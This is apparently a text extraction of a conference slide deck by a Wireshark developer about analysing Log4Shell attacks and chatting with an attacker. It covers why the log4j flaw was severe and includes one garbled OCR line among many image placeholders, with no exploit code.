**Sake Blok**  *Relational therapist for computer systems*  sake.blok@SYN-bit.nl

## **Analysing LOG4SHELL**







*…and getting to know your adversaries*

How it started: Where it took me:

dsl.telesp.net.br (107)  $\vert$ 00:59 -!- Irssi: Starting query in 107 with r00x 00:59 QWERTY Having fun on my system? ;-) 01:13 QWERTY Hello from NL 01:13 <r00x Hello from Brasil







### @SYNbit #nluug













- Relational therapist for computer systems
	- Solve {application,network,performance}-issues by looking at the communication between systems
- Member Wireshark core-team since 2007
- Started SYN-bit in 2010
	- Root cause analysis
	- Application and Network troubleshooting
	- Protocol and packet analysis
	- Training (Wireshark, TCP, TLS, etc)



- Who hasn't heard of LOG4SHELL?
- Who wasn't vulnerable to LOG4SHELL? - Who wasn't sure?
- Who had to investigate and patch?
- Who was successfully attacked with LOG4SHELL?
- Do you have the PCAPs???











# Ignorance is bliss?



## Analysing LOG4SHELL... and meeting your adversaries

### #NLUUG / @SYNbit

世間之力0の3ム外身力3リ 少号ケ8ム8中25 さしま 足事形成 反电区域 廿日火 설로 0なかの ええび0 大津 kol

https://flic.kr/p/8xhk74





# **Java? Logging? I'm not at risk!**

#NLUUG / @SYNbit **Analysing LOG4SHELL...** and meeting your adversaries 5









## *• WRONG! :-)*

- I'm using an Ubiquity Access-Point…
- … and the UniFi controller uses…. LOG4J

- Four components make it very severe:
	- Large attack surface, many log4j deployments
	- Remote code execution with the rights of the Java App
	- Easy to trigger with user data on unauthenticated entry points
	- But also: people not aware of software using the log4j library (3rd party)

